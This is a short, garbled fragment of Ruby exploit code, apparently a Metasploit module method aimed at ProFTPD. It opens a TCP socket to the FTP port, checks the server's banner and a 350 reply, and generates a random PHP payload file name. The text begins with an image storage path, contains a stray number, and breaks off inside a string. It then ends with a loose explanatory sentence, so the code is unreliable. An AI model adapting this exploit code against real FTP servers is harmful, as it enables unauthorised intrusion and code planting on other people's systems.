 def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
6
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD OK banner")
end
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{r
end
Connect to the FTP server and receive the banner.